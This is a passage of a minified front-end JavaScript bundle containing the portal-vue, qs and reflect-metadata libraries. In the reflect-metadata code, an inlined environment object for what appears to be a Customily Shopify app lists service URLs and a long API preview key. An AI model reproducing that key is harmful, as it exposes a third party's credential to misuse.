Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var s="undefined"!==typeof window;function l(t,e){return e.reduce((function(e,o){return t.hasOwnProperty(o)&&(e[o]=t[o]),e}),{})}var d={},c={},u={},p=new(n.extend({data:function(){return{transports:d,targets:c,sources:u,trackInstances:s}},methods:{open:function(t){if(s){var e=t.to,o=t.from,i=t.passengers,r=t.order,l=void 0===r?1/0:r;if(e&&o&&i){var d,c={to:e,from:o,passengers:(d=i,Array.isArray(d)||"object"===a(d)?Object.freeze(d):d),order:l};-1===Object.keys(this.transports).indexOf(e)&&n.set(this.transports,e,[]);var u,p=this.$_getTransportIndex(c),m=this.transports[e].slice(0);-1===p?m.push(c):m[p]=c,this.transports[e]=(u=function(t,e){return t.order-e.order},m.map((function(t,e){return[e,t]})).sort((function(t,e){return u(t[1],e[1])||t[0]-e[0]})).map((function(t){return t[1]})))}}},close:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=t.to,i=t.from;if(o&&(i||!1!==e)&&this.transports[o])if(e)this.transports[o]=[];else{var n=this.$_getTransportIndex(t);if(n>=0){var a=this.transports[o].slice(0);a.splice(n,1),this.transports[o]=a}}},registerTarget:function(t,e,o){s&&(this.trackInstances&&!o&&this.targets[t]&&console.warn("[portal-vue]: Target ".concat(t," already exists")),this.$set(this.targets,t,Object.freeze([e])))},unregisterTarget:function(t){this.$delete(this.targets,t)},registerSource:function(t,e,o){s&&(this.trackInstances&&!o&&this.sources[t]&&console.warn("[portal-vue]: source ".concat(t," already exists")),this.$set(this.sources,t,Object.freeze([e])))},unregisterSource:function(t){this.$delete(this.sources,t)},hasTarget:function(t){return!(!this.targets[t]||!this.targets[t][0])},hasSource:function(t){return!(!this.sources[t]||!this.sources[t][0])},hasContentFor:function(t){return!!this.transports[t]&&!!this.transports[t].length},$_getTransportIndex:function(t){var e=t.to,o=t.from;for(var i in this.transports[e])if(this.transports[e][i].from===o)return+i;return-1}}}))(d),m=1,h=n.extend({name:"portal",props:{disabled:{type:Boolean},name:{type:String,default:function(){return String(m++)}},order:{type:Number,default:0},slim:{type:Boolean},slotProps:{type:Object,default:function(){return{}}},tag:{type:String,default:"DIV"},to:{type:String,default:function(){return String(Math.round(1e7*Math.random()))}}},created:function(){var t=this;this.$nextTick((function(){p.registerSource(t.name,t)}))},mounted:function(){this.disabled||this.sendUpdate()},updated:function(){this.disabled?this.clear():this.sendUpdate()},beforeDestroy:function(){p.unregisterSource(this.name),this.clear()},watch:{to:function(t,e){e&&e!==t&&this.clear(e),this.sendUpdate()}},methods:{clear:function(t){var e={from:this.name,to:t||this.to};p.close(e)},normalizeSlots:function(){return this.$scopedSlots.default?[this.$scopedSlots.default]:this.$slots.default},normalizeOwnChildren:function(t){return"function"===typeof t?t(this.slotProps):t},sendUpdate:function(){var t=this.normalizeSlots();if(t){var e={from:this.name,to:this.to,passengers:r(t),order:this.order};p.open(e)}else this.clear()}},render:function(t){var e=this.$slots.default||this.$scopedSlots.default||[],o=this.tag;return e&&this.disabled?e.length<=1&&this.slim?this.normalizeOwnChildren(e)[0]:t(o,[this.normalizeOwnChildren(e)]):this.slim?t():t(o,{class:{"v-portal":!0},style:{display:"none"},key:"v-portal-placeholder"})}}),v=n.extend({name:"portalTarget",props:{multiple:{type:Boolean,default:!1},name:{type:String,required:!0},slim:{type:Boolean,default:!1},slotProps:{type:Object,default:function(){return{}}},tag:{type:String,default:"div"},transition:{type:[String,Object,Function]}},data:function(){return{transports:p.transports,firstRender:!0}},created:function(){var t=this;this.$nextTick((function(){p.registerTarget(t.name,t)}))},watch:{ownTransports:function(){this.$emit("change",this.children().length>0)},name:function(t,e){p.unregisterTarget(e),p.registerTarget(t,this)}},mounted:function(){var t=this;this.transition&&this.$nextTick((function(){t.firstRender=!1}))},beforeDestroy:function(){p.unregisterTarget(this.name)},computed:{ownTransports:function(){var t=this.transports[this.name]||[];return this.multiple?t:0===t.length?[]:[t[t.length-1]]},passengers:function(){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t.reduce((function(t,o){var i=o.passengers[0],n="function"===typeof i?i(e):o.passengers;return t.concat(n)}),[])}(this.ownTransports,this.slotProps)}},methods:{children:function(){return 0!==this.passengers.length?this.passengers:this.$scopedSlots.default?this.$scopedSlots.default(this.slotProps):this.$slots.default||[]},noWrapper:function(){var t=this.slim&&!this.transition;return t&&this.children().length>1&&console.warn("[portal-vue]: PortalTarget with `slim` option received more than one child element."),t}},render:function(t){var e=this.noWrapper(),o=this.children(),i=this.transition||this.tag;return e?o[0]:this.slim&&!i?t():t(i,{props:{tag:this.transition&&this.tag?this.tag:void 0},class:{"vue-portal-target":!0}},o)}}),f=0,b=["disabled","name","order","slim","slotProps","tag","to"],g=["multiple","transition"],y=n.extend({name:"MountingPortal",inheritAttrs:!1,props:{append:{type:[Boolean,String]},bail:{type:Boolean},mountTo:{type:String,required:!0},disabled:{type:Boolean},name:{type:String,default:function(){return"mounted_"+String(f++)}},order:{type:Number,default:0},slim:{type:Boolean},slotProps:{type:Object,default:function(){return{}}},tag:{type:String,default:"DIV"},to:{type:String,default:function(){return String(Math.round(1e7*Math.random()))}},multiple:{type:Boolean,default:!1},targetSlim:{type:Boolean},targetSlotProps:{type:Object,default:function(){return{}}},targetTag:{type:String,default:"div"},transition:{type:[String,Object,Function]}},created:function(){if("undefined"!==typeof document){var t=document.querySelector(this.mountTo);if(t){var e=this.$props;if(p.targets[e.name])e.bail?console.warn("[portal-vue]: Target ".concat(e.name," is already mounted.\n        Aborting because 'bail: true' is set")):this.portalTarget=p.targets[e.name];else{var o=e.append;if(o){var i="string"===typeof o?o:"DIV",n=document.createElement(i);t.appendChild(n),t=n}var a=l(this.$props,g);a.slim=this.targetSlim,a.tag=this.targetTag,a.slotProps=this.targetSlotProps,a.name=this.to,this.portalTarget=new v({el:t,parent:this.$parent||this,propsData:a})}}else console.error("[portal-vue]: Mount Point '".concat(this.mountTo,"' not found in document"))}},beforeDestroy:function(){var t=this.portalTarget;if(this.append){var e=t.$el;e.parentNode.removeChild(e)}t.$destroy()},render:function(t){if(!this.portalTarget)return console.warn("[portal-vue] Target wasn't mounted"),t();if(!this.$scopedSlots.manual){var e=l(this.$props,b);return t(h,{props:e,attrs:this.$attrs,on:this.$listeners,scopedSlots:this.$scopedSlots},this.$slots.default)}var o=this.$scopedSlots.manual({to:this.to});return Array.isArray(o)&&(o=o[0]),o||t()}});var w={install:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.component(e.portalName||"Portal",h),t.component(e.portalTargetName||"PortalTarget",v),t.component(e.MountingPortalName||"MountingPortal",y)}};e.default=w,e.Portal=h,e.PortalTarget=v,e.MountingPortal=y,e.Wormhole=p},"./node_modules/qs/lib/formats.js":function(t,e,o){"use strict";var i=String.prototype.replace,n=/%20/g,a=o("./node_modules/qs/lib/utils.js"),r={RFC1738:"RFC1738",RFC3986:"RFC3986"};t.exports=a.assign({default:r.RFC3986,formatters:{RFC1738:function(t){return i.call(t,n,"+")},RFC3986:function(t){return String(t)}}},r)},"./node_modules/qs/lib/index.js":function(t,e,o){"use strict";var i=o("./node_modules/qs/lib/stringify.js"),n=o("./node_modules/qs/lib/parse.js"),a=o("./node_modules/qs/lib/formats.js");t.exports={formats:a,parse:n,stringify:i}},"./node_modules/qs/lib/parse.js":function(t,e,o){"use strict";var i=o("./node_modules/qs/lib/utils.js"),n=Object.prototype.hasOwnProperty,a=Array.isArray,r={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:i.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},s=function(t){return t.replace(/&#(\d+);/g,(function(t,e){return String.fromCharCode(parseInt(e,10))}))},l=function(t,e){return t&&"string"===typeof t&&e.comma&&t.indexOf(",")>-1?t.split(","):t},d=function(t,e,o,i){if(t){var a=o.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,r=/(\[[^[\]]*])/g,s=o.depth>0&&/(\[[^[\]]*])/.exec(a),d=s?a.slice(0,s.index):a,c=[];if(d){if(!o.plainObjects&&n.call(Object.prototype,d)&&!o.allowPrototypes)return;c.push(d)}for(var u=0;o.depth>0&&null!==(s=r.exec(a))&&u<o.depth;){if(u+=1,!o.plainObjects&&n.call(Object.prototype,s[1].slice(1,-1))&&!o.allowPrototypes)return;c.push(s[1])}return s&&c.push("["+a.slice(s.index)+"]"),function(t,e,o,i){for(var n=i?e:l(e,o),a=t.length-1;a>=0;--a){var r,s=t[a];if("[]"===s&&o.parseArrays)r=[].concat(n);else{r=o.plainObjects?Object.create(null):{};var d="["===s.charAt(0)&&"]"===s.charAt(s.length-1)?s.slice(1,-1):s,c=parseInt(d,10);o.parseArrays||""!==d?!isNaN(c)&&s!==d&&String(c)===d&&c>=0&&o.parseArrays&&c<=o.arrayLimit?(r=[])[c]=n:r[d]=n:r={0:n}}n=r}return n}(c,e,o,i)}};t.exports=function(t,e){var o=function(t){if(!t)return r;if(null!==t.decoder&&void 0!==t.decoder&&"function"!==typeof t.decoder)throw new TypeError("Decoder has to be a function.");if("undefined"!==typeof t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var e="undefined"===typeof t.charset?r.charset:t.charset;return{allowDots:"undefined"===typeof t.allowDots?r.allowDots:!!t.allowDots,allowPrototypes:"boolean"===typeof t.allowPrototypes?t.allowPrototypes:r.allowPrototypes,arrayLimit:"number"===typeof t.arrayLimit?t.arrayLimit:r.arrayLimit,charset:e,charsetSentinel:"boolean"===typeof t.charsetSentinel?t.charsetSentinel:r.charsetSentinel,comma:"boolean"===typeof t.comma?t.comma:r.comma,decoder:"function"===typeof t.decoder?t.decoder:r.decoder,delimiter:"string"===typeof t.delimiter||i.isRegExp(t.delimiter)?t.delimiter:r.delimiter,depth:"number"===typeof t.depth||!1===t.depth?+t.depth:r.depth,ignoreQueryPrefix:!0===t.ignoreQueryPrefix,interpretNumericEntities:"boolean"===typeof t.interpretNumericEntities?t.interpretNumericEntities:r.interpretNumericEntities,parameterLimit:"number"===typeof t.parameterLimit?t.parameterLimit:r.parameterLimit,parseArrays:!1!==t.parseArrays,plainObjects:"boolean"===typeof t.plainObjects?t.plainObjects:r.plainObjects,strictNullHandling:"boolean"===typeof t.strictNullHandling?t.strictNullHandling:r.strictNullHandling}}(e);if(""===t||null===t||"undefined"===typeof t)return o.plainObjects?Object.create(null):{};for(var c="string"===typeof t?function(t,e){var o,d={},c=e.ignoreQueryPrefix?t.replace(/^\?/,""):t,u=e.parameterLimit===1/0?void 0:e.parameterLimit,p=c.split(e.delimiter,u),m=-1,h=e.charset;if(e.charsetSentinel)for(o=0;o<p.length;++o)0===p[o].indexOf("utf8=")&&("utf8=%E2%9C%93"===p[o]?h="utf-8":"utf8=%26%2310003%3B"===p[o]&&(h="iso-8859-1"),m=o,o=p.length);for(o=0;o<p.length;++o)if(o!==m){var v,f,b=p[o],g=b.indexOf("]="),y=-1===g?b.indexOf("="):g+1;-1===y?(v=e.decoder(b,r.decoder,h,"key"),f=e.strictNullHandling?null:""):(v=e.decoder(b.slice(0,y),r.decoder,h,"key"),f=i.maybeMap(l(b.slice(y+1),e),(function(t){return e.decoder(t,r.decoder,h,"value")}))),f&&e.interpretNumericEntities&&"iso-8859-1"===h&&(f=s(f)),b.indexOf("[]=")>-1&&(f=a(f)?[f]:f),n.call(d,v)?d[v]=i.combine(d[v],f):d[v]=f}return d}(t,o):t,u=o.plainObjects?Object.create(null):{},p=Object.keys(c),m=0;m<p.length;++m){var h=p[m],v=d(h,c[h],o,"string"===typeof t);u=i.merge(u,v,o)}return i.compact(u)}},"./node_modules/qs/lib/stringify.js":function(t,e,o){"use strict";var i=o("./node_modules/qs/lib/utils.js"),n=o("./node_modules/qs/lib/formats.js"),a=Object.prototype.hasOwnProperty,r={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},s=Array.isArray,l=Array.prototype.push,d=function(t,e){l.apply(t,s(e)?e:[e])},c=Date.prototype.toISOString,u=n.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:i.encode,encodeValuesOnly:!1,format:u,formatter:n.formatters[u],indices:!1,serializeDate:function(t){return c.call(t)},skipNulls:!1,strictNullHandling:!1},m=function t(e,o,n,a,r,l,c,u,m,h,v,f,b){var g,y=e;if("function"===typeof c?y=c(o,y):y instanceof Date?y=h(y):"comma"===n&&s(y)&&(y=i.maybeMap(y,(function(t){return t instanceof Date?h(t):t})).join(",")),null===y){if(a)return l&&!f?l(o,p.encoder,b,"key"):o;y=""}if("string"===typeof(g=y)||"number"===typeof g||"boolean"===typeof g||"symbol"===typeof g||"bigint"===typeof g||i.isBuffer(y))return l?[v(f?o:l(o,p.encoder,b,"key"))+"="+v(l(y,p.encoder,b,"value"))]:[v(o)+"="+v(String(y))];var w,x=[];if("undefined"===typeof y)return x;if(s(c))w=c;else{var _=Object.keys(y);w=u?_.sort(u):_}for(var j=0;j<w.length;++j){var O=w[j],C=y[O];if(!r||null!==C){var S=s(y)?"function"===typeof n?n(o,O):o:o+(m?"."+O:"["+O+"]");d(x,t(C,S,n,a,r,l,c,u,m,h,v,f,b))}}return x};t.exports=function(t,e){var o,i=t,l=function(t){if(!t)return p;if(null!==t.encoder&&void 0!==t.encoder&&"function"!==typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||p.charset;if("undefined"!==typeof t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var o=n.default;if("undefined"!==typeof t.format){if(!a.call(n.formatters,t.format))throw new TypeError("Unknown format option provided.");o=t.format}var i=n.formatters[o],r=p.filter;return("function"===typeof t.filter||s(t.filter))&&(r=t.filter),{addQueryPrefix:"boolean"===typeof t.addQueryPrefix?t.addQueryPrefix:p.addQueryPrefix,allowDots:"undefined"===typeof t.allowDots?p.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"===typeof t.charsetSentinel?t.charsetSentinel:p.charsetSentinel,delimiter:"undefined"===typeof t.delimiter?p.delimiter:t.delimiter,encode:"boolean"===typeof t.encode?t.encode:p.encode,encoder:"function"===typeof t.encoder?t.encoder:p.encoder,encodeValuesOnly:"boolean"===typeof t.encodeValuesOnly?t.encodeValuesOnly:p.encodeValuesOnly,filter:r,formatter:i,serializeDate:"function"===typeof t.serializeDate?t.serializeDate:p.serializeDate,skipNulls:"boolean"===typeof t.skipNulls?t.skipNulls:p.skipNulls,sort:"function"===typeof t.sort?t.sort:null,strictNullHandling:"boolean"===typeof t.strictNullHandling?t.strictNullHandling:p.strictNullHandling}}(e);"function"===typeof l.filter?i=(0,l.filter)("",i):s(l.filter)&&(o=l.filter);var c,u=[];if("object"!==typeof i||null===i)return"";c=e&&e.arrayFormat in r?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var h=r[c];o||(o=Object.keys(i)),l.sort&&o.sort(l.sort);for(var v=0;v<o.length;++v){var f=o[v];l.skipNulls&&null===i[f]||d(u,m(i[f],f,h,l.strictNullHandling,l.skipNulls,l.encode?l.encoder:null,l.filter,l.sort,l.allowDots,l.serializeDate,l.formatter,l.encodeValuesOnly,l.charset))}var b=u.join(l.delimiter),g=!0===l.addQueryPrefix?"?":"";return l.charsetSentinel&&("iso-8859-1"===l.charset?g+="utf8=%26%2310003%3B&":g+="utf8=%E2%9C%93&"),b.length>0?g+b:""}},"./node_modules/qs/lib/utils.js":function(t,e,o){"use strict";var i=Object.prototype.hasOwnProperty,n=Array.isArray,a=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),r=function(t,e){for(var o=e&&e.plainObjects?Object.create(null):{},i=0;i<t.length;++i)"undefined"!==typeof t[i]&&(o[i]=t[i]);return o};t.exports={arrayToObject:r,assign:function(t,e){return Object.keys(e).reduce((function(t,o){return t[o]=e[o],t}),t)},combine:function(t,e){return[].concat(t,e)},compact:function(t){for(var e=[{obj:{o:t},prop:"o"}],o=[],i=0;i<e.length;++i)for(var a=e[i],r=a.obj[a.prop],s=Object.keys(r),l=0;l<s.length;++l){var d=s[l],c=r[d];"object"===typeof c&&null!==c&&-1===o.indexOf(c)&&(e.push({obj:r,prop:d}),o.push(c))}return function(t){for(;t.length>1;){var e=t.pop(),o=e.obj[e.prop];if(n(o)){for(var i=[],a=0;a<o.length;++a)"undefined"!==typeof o[a]&&i.push(o[a]);e.obj[e.prop]=i}}}(e),t},decode:function(t,e,o){var i=t.replace(/\+/g," ");if("iso-8859-1"===o)return i.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(i)}catch(n){return i}},encode:function(t,e,o){if(0===t.length)return t;var i=t;if("symbol"===typeof t?i=Symbol.prototype.toString.call(t):"string"!==typeof t&&(i=String(t)),"iso-8859-1"===o)return escape(i).replace(/%u[0-9a-f]{4}/gi,(function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"}));for(var n="",r=0;r<i.length;++r){var s=i.charCodeAt(r);45===s||46===s||95===s||126===s||s>=48&&s<=57||s>=65&&s<=90||s>=97&&s<=122?n+=i.charAt(r):s<128?n+=a[s]:s<2048?n+=a[192|s>>6]+a[128|63&s]:s<55296||s>=57344?n+=a[224|s>>12]+a[128|s>>6&63]+a[128|63&s]:(r+=1,s=65536+((1023&s)<<10|1023&i.charCodeAt(r)),n+=a[240|s>>18]+a[128|s>>12&63]+a[128|s>>6&63]+a[128|63&s])}return n},isBuffer:function(t){return!(!t||"object"!==typeof t)&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,e){if(n(t)){for(var o=[],i=0;i<t.length;i+=1)o.push(e(t[i]));return o}return e(t)},merge:function t(e,o,a){if(!o)return e;if("object"!==typeof o){if(n(e))e.push(o);else{if(!e||"object"!==typeof e)return[e,o];(a&&(a.plainObjects||a.allowPrototypes)||!i.call(Object.prototype,o))&&(e[o]=!0)}return e}if(!e||"object"!==typeof e)return[e].concat(o);var s=e;return n(e)&&!n(o)&&(s=r(e,a)),n(e)&&n(o)?(o.forEach((function(o,n){if(i.call(e,n)){var r=e[n];r&&"object"===typeof r&&o&&"object"===typeof o?e[n]=t(r,o,a):e.push(o)}else e[n]=o})),e):Object.keys(o).reduce((function(e,n){var r=o[n];return i.call(e,n)?e[n]=t(e[n],r,a):e[n]=r,e}),s)}}},"./node_modules/reflect-metadata/Reflect.js":function(t,e){var o;!function(t){!function(e){var o="object"===typeof global?global:"object"===typeof self?self:"object"===typeof this?this:Function("return this;")(),i=n(t);function n(t,e){return function(o,i){"function"!==typeof t[o]&&Object.defineProperty(t,o,{configurable:!0,writable:!0,value:i}),e&&e(o,i)}}"undefined"===typeof o.Reflect?o.Reflect=t:i=n(o.Reflect,i),function(t){var e=Object.prototype.hasOwnProperty,o="function"===typeof Symbol,i=o&&"undefined"!==typeof Symbol.toPrimitive?Symbol.toPrimitive:"@@toPrimitive",n=o&&"undefined"!==typeof Symbol.iterator?Symbol.iterator:"@@iterator",a="function"===typeof Object.create,r={__proto__:[]}instanceof Array,s=!a&&!r,l={create:a?function(){return A(Object.create(null))}:r?function(){return A({__proto__:null})}:function(){return A({})},has:s?function(t,o){return e.call(t,o)}:function(t,e){return e in t},get:s?function(t,o){return e.call(t,o)?t[o]:void 0}:function(t,e){return t[e]}},d=Object.getPrototypeOf(Function),c="object"===typeof process&&{APP_BASE_API_URL:"https://sh.customily.com/api",APP_CORE_API_URL:"https://app.customily.com/api",APP_CDN_URL:"//cdn.customily.com",APP_BASE_API_LOGGER_URL:"https://app.customily.com/perflogger",APP_ENGRAVER_URL:"https://cdn.customily.com/customily.js",APP_S3_BASE_URL:"https://s3.us-west-1.amazonaws.com/customily-shopify",APP_MAX_IMAGE_FILTER_DIMENSION_X:"4096",APP_MAX_IMAGE_FILTER_DIMENSION_Y:"4096",APP_MAX_IMAGE_FILTER_MAX_SIZE:"12000000",APP_PREVIEW_GENERATOR_URL:"https://personalized-preview.customily.com/generate-previews",APP_PREVIEW_GENERATOR_BETA:"false",APP_PREVIEW_URL:"https://sh-api.customily.com/api",APP_PREVIEW_KEY:"26HqsWgO97oSkKW4FBDI1WuAWOE2lbg5HaKAH6fAp9bGBk1g6mY6THSakA7IoydGac0VfiDRKdOA5KIe",APP_PREVIEW_NEW:"true"}&&"true"==={APP_BASE_API_URL:"https://sh.customily.com/api",APP_CORE_API_URL:"https://app.customily.com/api",APP_CDN_URL:"//cdn.customily.com",APP_BASE_API_LOGGER_URL:"https://app.customily.com/perflogger",APP_ENGRAVER_URL:"https://cdn.customily.com/customily.js",APP_S3_BASE_URL:"https://s3.us-west-1.amazonaws.com/customily-shopify",APP_MAX_IMAGE_FILTER_DIMENSION_X:"4096",APP_MAX_IMAGE_FILTER_DIMENSION_Y:"4096",APP_MAX_IMAGE_FILTER_MAX_SIZE:"12000000",APP_PREVIEW_GENERATOR_URL:"https://personalized-preview.customily.com/generate-previews",APP_PREVIEW_GENERATOR_BETA:"false",APP_PREVIEW_URL:"https://sh-api.customily.com/api",APP_PREVIEW_KEY:"26HqsWgO97oSkKW4FBDI1WuAWOE2lbg5HaKAH6fAp9bGBk1g6mY6THSakA7IoydGac0VfiDRKdOA5KIe",APP_PREVIEW_NEW:"true"}.REFLECT_METADATA_USE_MAP_POLYFILL,u=c||"function"!==typeof Map||"function"!==typeof Map.prototype.entries?function(){var t={},e=[],o=function(){function t(t,e,o){this._index=0,this._keys=t,this._values=e,this._selector=o}return t.prototype["@@iterator"]=function(){return this},t.prototype[n]=function(){return this},t.prototype.next=function(){var t=this._index;if(t>=0&&t<this._keys.length){var o=this._selector(this._keys[t],this._values[t]);return t+1>=this._keys.length?(this._index=-1,this._keys=e,this._values=e):this._index++,{value:o,done:!1}}return{value:void 0,done:!0}},t.prototype.throw=function(t){throw this._index>=0&&(this._index=-1,this._keys=e,this._values=e),t},t.prototype.return=function(t){return this._index>=0&&(this._index=-1,this._keys=e,this._values=e),{value:t,done:!0}},t}();return function(){function e(){this._keys=[],this._values=[],this._cacheKey=t,this._cacheIndex=-2}return Object.defineProperty(e.prototype,"size",{get:function(){return this._keys.length},enumerable:!0,configurable:!0}),e.prototype.has=function(t){return this._find(t,!1)>=0},e.prototype.get=function(t){var e=this._find(t,!1);return e>=0?this._values[e]:void 0},e.prototype.set=function(t,e){var o=this._find(t,!0);return this._values[o]=e,this},e.prototype.delete=function(e){var o=this._find(e,!1);if(o>=0){for(var i=this._keys.length,n=o+1;n<i;n++)this._keys[n-1]=this._keys[n],this._values[n-1]=this._values[n];return this._keys.length--,this._values.length--,e===this._cacheKey&&(this._cacheKey=t,this._cacheIndex=-2),!0}return!1},e.prototype.clear=function(){this._keys.length=0,this._values.length=0,this._cacheKey=t,this._cacheIndex=-2},e.prototype.keys=function(){return new o(this._keys,this._values,i)},e.prototype.values=function(){return new o(this._keys,this._values,a)},e.prototype.entries=function(){return new o(this._keys,this._values,r)},e.prototype["@@iterator"]=function(){return this.entries()},e.prototype[n]=function(){return this.entries()},e.prototype._find=function(t,e){return this._cacheKey!==t&&(this._cacheIndex=this._keys.indexOf(this._cacheKey=t)),this._cacheIndex<0&&e&&(this._cacheIndex=this._keys.length,this._keys.push(t),this._values.push(void 0)),this._cacheIndex},e}();function i(t,e){return t}function a(t,e){return e}function r(t,e){return[t,e]}}():Map,p=c||"function"!==typeof Set||"function"!==typeof Set.prototype.entries?function(){function t(){this._map=new u}return Object.defineProperty(t.prototype,"size",{get:function(){return this._map.size},enumerable:!0,configurable:!0}),t.prototype.has=function(t){return this._map.has(t)},t.prototype.add=function(t){return this._map.set(t,t),this},t.prototype.delete=function(t){return this._map.delete(t)},t.prototype.clear=function(){this._map.clear()},t.prototype.keys=function(){return this._map.keys()},t.prototype.values=function(){return this._map.values()},t.prototype.entries=function(){return this._map.entries()},t.prototype["@@iterator"]=function(){return this.keys()},t.prototype[n]=function(){return this.keys()},t}():Set,m=new(c||"function"!==typeof WeakMap?function(){var t=l.create(),o=i();return function(){function t(){this._key=i()}return t.prototype.has=function(t){var e=n(t,!1);return void 0!==e&&l.has(e,this._key)},t.prototype.get=function(t){var e=n(t,!1);return void 0!==e?l.get(e,this._key):void 0},t.prototype.set=function(t,e){return n(t,!0)[this._key]=e,this},t.prototype.delete=function(t){var e=n(t,!1);return void 0!==e&&delete e[this._key]},t.prototype.clear=function(){this._key=i()},t}();function i(){var e;do{e="@@WeakMap@@"+r()}while(l.has(t,e));return t[e]=!0,e}function n(t,i){if(!e.call(t,o)){if(!i)return;Object.defineProperty(t,o,{value:l.create()})}return t[o]}function a(t,e){for(var o=0;o<e;++o)t[o]=255*Math.random()|0;return t}function r(){var t,e=(t=16,"function"===typeof Uint8Array?"undefined"!==typeof crypto?crypto.getRandomValues(new Uint8Array(t)):"undefined"!==typeof msCrypto?msCrypto.getRandomValues(new Uint8Array(t)):a(new Uint8Array(t),t):a(new Array(t),t));e[6]=79&e[6]|64,e[8]=191&e[8]|128;for(var o="",i=0;i<16;++i){var n=e[i];4!==i&&6!==i&&8!==i||(o+="-"),n<16&&(o+="0"),o+=n.toString(16).toLowerCase()}return o}}():WeakMap);function h(t,e,o){var i=m.get(t);if(w(i)){if(!o)return;i=new u,m.set(t,i)}var n=i.get(e);if(w(n)){if(!o)return;n=new u,i.set(e,n)}return n}function v(t,e,o){var i=h(e,o,!1);return!w(i)&&!!i.has(t)}function f(t,e,o){var i=h(e,o,!1);if(!w(i))return i.get(t)}function b(t,e,o,i){h(o,i,!0).set(t,e)}function g(t,e){var o=[],i=h(t,e,!1);if(w(i))return o;for(var a=function(t){var e=k(t,n);if(!S(e))throw new TypeError;var o=e.call(t);if(!_(o))throw new TypeError;return o}(i.keys()),r=0;;){var s=P(a);if(!s)return o.length=r,o;var l=s.value;try{o[r]=l}catch(d){try{T(a)}finally{throw d}}r++}}function y(t){if(null===t)return 1;switch(typeof t){case"undefined":return 0;case"boolean":return 2;case"string":return 3;case"symbol":return 4;case"number":return 5;case"object":return null===t?1:6;default:return 6}}function w(t){return void 0===t}function x(t){return null===t}function _(t){return"object"===typeof t?null!==t:"function"===typeof t}function j(t,e){switch(y(t)){case 0:case 1:case 2:case 3:case 4:case 5:return t}var o=3===e?"string":5===e?"number":"default",n=k(t,i);if(void 0!==n){var a=n.call(t,o);if(_(a))throw new TypeError;return a}return function(t,e){if("string"===e){var o=t.toString;if(S(o))if(!_(n=o.call(t)))return n;if(S(i=t.valueOf))if(!_(n=i.call(t)))return n}else{var i;if(S(i=t.valueOf))if(!_(n=i.call(t)))return n;var n,a=t.toString;if(S(a))if(!_(n=a.call(t)))return n}throw new TypeError}(t,"default"===o?"number":o)}function O(t){var e=j(t,3);return"symbol"===typeof e?e:function(t){return""+t}(e)}function C(t){return Array.isArray?Array.isArray(t):t instanceof Object?t instanceof Array:"[object Array]"===Object.prototype.toString.call(t)}function S(t){return"function"===typeof t}function E(t){return"function"===typeof t}function k(t,e){var o=t[e];if(void 0!==o&&null!==o){if(!S(o))throw new TypeError;return o}}function P(t){var e=t.next();return!e.done&&e}function T(t){var e=t.return;e&&e.call(t)}function I(t){var e=Object.getPrototypeOf(t);if("function"!==typeof t||t===d)return e;if(e!==d)return e;var o=t.prototype,i=o&&Object.getPrototypeOf(o);if(null==i||i===Object.prototype)return e;var n=i.constructor;return"function"!==typeof n||n===t?e:n}function A(t){return t.__=void 0,delete t.__,t}t("decorate",(function(t,e,o,i){if(w(o)){if(!C(t))throw new TypeError;if(!E(e))throw new TypeError;return function(t,e){for(var o=t.length-1;o>=0;--o){var i=(0,t[o])(e);if(!w(i)&&!x(i)){if(!E(i))throw new TypeError;e=i}}return e}(t,e)}if(!C(t))throw new TypeError;if(!_(e))throw new TypeError;if(!_(i)&&!w(i)&&!x(i))throw new TypeError;return x(i)&&(i=void 0),function(t,e,o,i){for(var n=t.length-1;n>=0;--n){var a=(0,t[n])(e,o,i);if(!w(a)&&!x(a)){if(!_(a))throw new TypeError;i=a}}return i}(t,e,o=O(o),i)})),t("metadata",(function(t,e){return function(o,i){if(!_(o))throw new TypeError;if(!w(i)&&!function(t){switch(y(t)){case 3:case 4:return!0;default:return!1}}(i))throw new TypeError;b(t,e,o,i)}})),t("defineMetadata",(function(t,e,o,i){if(!_(o))throw new TypeError;return w(i)||(i=O(i)),b(t,e,o,i)})),t("hasMetadata",(function(t,e,o){if(!_(e))throw new TypeError;return w(o)||(o=O(o)),function t(e,o,i){if(v(e,o,i))return!0;var n=I(o);return!x(n)&&t(e,n,i)}(t,e,o)})),t("hasOwnMetadata",(function(t,e,o){if(!_(e))throw new TypeError;return w(o)||(o=O(o)),v(t,e,o)})),t("getMetadata",(function(t,e,o){if(!_(e))throw new TypeError;return w(o)||(o=O(o)),function t(e,o,i){if(v(e,o,i))return f(e,o,i);var n=I(o);return x(n)?void 0:t(e,n,i)}(t,e,o)})),t("getOwnMetadata",(function(t,e,o){if(!_(e))throw new TypeError;return w(o)||(o=O(o)),f(t,e,o)})),t("getMetadataKeys",(function(t,e){if(!_(t))throw new TypeError;return w(e)||(e=O(e)),function t(e,o){var i=g(e,o),n=I(e);if(null===n)return i;var a=t(n,o);if(a.length<=0)return i;if(i.length<=0)return a;for(var r=new 